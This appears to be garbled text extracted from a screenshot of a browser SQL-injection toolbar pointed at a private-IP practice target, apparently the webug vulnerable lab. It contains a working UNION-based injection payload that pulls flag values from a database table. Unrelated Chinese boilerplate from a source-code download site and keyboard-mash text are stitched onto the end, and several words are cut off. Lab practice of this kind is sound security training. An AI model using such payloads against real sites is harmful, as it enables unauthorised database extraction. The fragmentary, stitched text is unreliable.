 192.168.21.166/control/sqlinject/manife
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
d URL
http://192.168.21.166/control/sqlinject/manifest_error.php
t URL
?id=1' union select 1,(select group_concat(flag) from webug.flag)  %23'
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
• 站长下载文件说明 我们致力于为中文网站提供动
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威的
源码评测和教程，推荐国内外优秀源码。dfafdasfafdsadfa
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件